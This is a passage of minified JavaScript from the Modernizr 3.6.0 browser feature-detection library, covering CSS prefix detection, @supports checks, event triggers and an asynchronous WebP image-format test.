e.replace(/([A-Z])/g,function(e,n){return"-"+n.toLowerCase()}).replace(/^ms-/,"-ms-")}function l(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):b?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function f(e,n){if("object"==typeof e)for(var t in e)E(e,t)&&f(t,e[t]);else{e=e.toLowerCase();var r=e.split("."),i=Modernizr[r[0]];if(2==r.length&&(i=i[r[1]]),"undefined"!=typeof i)return Modernizr;n="function"==typeof n?n():n,1==r.length?Modernizr[r[0]]=n:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=n),o([(n&&0!=n?"":"no-")+r.join("-")]),Modernizr._trigger(e,n)}return Modernizr}function u(e,n){return!!~(""+e).indexOf(n)}function A(e,n){return function(){return e.apply(n,arguments)}}function p(e,n,t){var i;for(var o in e)if(e[o]in n)return t===!1?e[o]:(i=n[e[o]],r(i,"function")?A(i,t||n):i);return!1}function c(n,t,r){var i;if("getComputedStyle"in e){i=getComputedStyle.call(e,n,t);var o=e.console;if(null!==i)r&&(i=i.getPropertyValue(r));else if(o){var a=o.error?"error":"log";o[a].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else i=!t&&n.currentStyle&&n.currentStyle[r];return i}function d(){var e=n.body;return e||(e=l(b?"svg":"body"),e.fake=!0),e}function m(e,t,r,i){var o,a,s,f,u="modernizr",A=l("div"),p=d();if(parseInt(r,10))for(;r--;)s=l("div"),s.id=i?i[r]:u+(r+1),A.appendChild(s);return o=l("style"),o.type="text/css",o.id="s"+u,(p.fake?p:A).appendChild(o),p.appendChild(A),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(n.createTextNode(e)),A.id=u,p.fake&&(p.style.background="",p.style.overflow="hidden",f=S.style.overflow,S.style.overflow="hidden",S.appendChild(p)),a=t(A,e),p.fake?(p.parentNode.removeChild(p),S.style.overflow=f,S.offsetHeight):A.parentNode.removeChild(A),!!a}function g(n,r){var i=n.length;if("CSS"in e&&"supports"in e.CSS){for(;i--;)if(e.CSS.supports(s(n[i]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var o=[];i--;)o.push("("+s(n[i])+":"+r+")");return o=o.join(" or "),m("@supports ("+o+") { #modernizr { position: absolute; } }",function(e){return"absolute"==c(e,null,"position")})}return t}function v(e,n,i,o){function s(){A&&(delete T.style,delete T.modElem)}if(o=r(o,"undefined")?!1:o,!r(i,"undefined")){var f=g(e,i);if(!r(f,"undefined"))return f}for(var A,p,c,d,m,v=["modernizr","tspan","samp"];!T.style&&v.length;)A=!0,T.modElem=l(v.shift()),T.style=T.modElem.style;for(c=e.length,p=0;c>p;p++)if(d=e[p],m=T.style[d],u(d,"-")&&(d=a(d)),T.style[d]!==t){if(o||r(i,"undefined"))return s(),"pfx"==n?d:!0;try{T.style[d]=i}catch(h){}if(T.style[d]!=m)return s(),"pfx"==n?d:!0}return s(),!1}function h(e,n,t,i,o){var a=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+U.join(a+" ")+a).split(" ");return r(n,"string")||r(n,"undefined")?v(s,n,i,o):(s=(e+" "+B.join(a+" ")+a).split(" "),p(s,n,t))}var y=[],w=[],C={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){w.push({name:e,fn:n,options:t})},addAsyncTest:function(e){w.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=C,Modernizr=new Modernizr;var _=C._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];C._prefixes=_;var S=n.documentElement,b="svg"===S.nodeName.toLowerCase(),x="Moz O ms Webkit",B=C._config.usePrefixes?x.toLowerCase().split(" "):[];C._domPrefixes=B;var Q=function(e,n){var t=!1,r=l("div"),i=r.style;if(e in i){var o=B.length;for(i[e]=n,t=i[e];o--&&!t;)i[e]="-"+B[o]+"-"+n,t=i[e]}return""===t&&(t=!1),t};C.prefixedCSSValue=Q;var U=C._config.usePrefixes?x.split(" "):[];C._cssomPrefixes=U;var R=function(n){var r,i=_.length,o=e.CSSRule;if("undefined"==typeof o)return t;if(!n)return!1;if(n=n.replace(/^@/,""),r=n.replace(/-/g,"_").toUpperCase()+"_RULE",r in o)return"@"+n;for(var a=0;i>a;a++){var s=_[a],l=s.toUpperCase()+"_"+r;if(l in o)return"@-"+s.toLowerCase()+"-"+n}return!1};C.atRule=R;var E;!function(){var e={}.hasOwnProperty;E=r(e,"undefined")||r(e.call,"undefined")?function(e,n){return n in e&&r(e.constructor.prototype[n],"undefined")}:function(n,t){return e.call(n,t)}}(),C._l={},C.on=function(e,n){this._l[e]||(this._l[e]=[]),this._l[e].push(n),Modernizr.hasOwnProperty(e)&&setTimeout(function(){Modernizr._trigger(e,Modernizr[e])},0)},C._trigger=function(e,n){if(this._l[e]){var t=this._l[e];setTimeout(function(){var e,r;for(e=0;e<t.length;e++)(r=t[e])(n)},0),delete this._l[e]}},Modernizr._q.push(function(){C.addTest=f}),Modernizr.addAsyncTest(function(){function e(e,n,t){function r(n){var r=n&&"load"===n.type?1==i.width:!1,o="webp"===e;f(e,o&&r?new Boolean(r):r),t&&t(n)}var i=new Image;i.onerror=r,i.onload=r,i.src=n}var n=[{uri:"[data-uri]",name:"webp"},{uri:"[data-uri]",name:"webp.alpha"},{uri:"[data-uri]",name:"webp.animation"},{uri:"[data-uri]",name:"webp.lossless"}],t=n.shift();e(t.name,t.uri,function(t){if(t&&"load"===t.type)for(var r=0;r<n.length;r++)e(n[r].name,n[r].uri)})});var P={elem:l("modernizr")};Modernizr._q.push(function(){delete P.elem});var T={style:P.elem.style};Modernizr._q.unshift(function(){delete T.style}),C.testAllProps=h;var k=C.prefixed=function(e,n,t){return 0===e.indexOf("@")?R(e):(-1!=e.indexOf("-")&&(e=a(e)),n?h(e,n,t):h(e,"pfx"))};C.prefixedCSS=function(e){var n=k(e);return n&&s(n)};i(),o(y),delete C.addTest,delete C.addAsyncTest;for(var z=0;z<Modernizr._q.length;z++)Modernizr._q[z]();e.Modernizr=Modernizr}(window,document);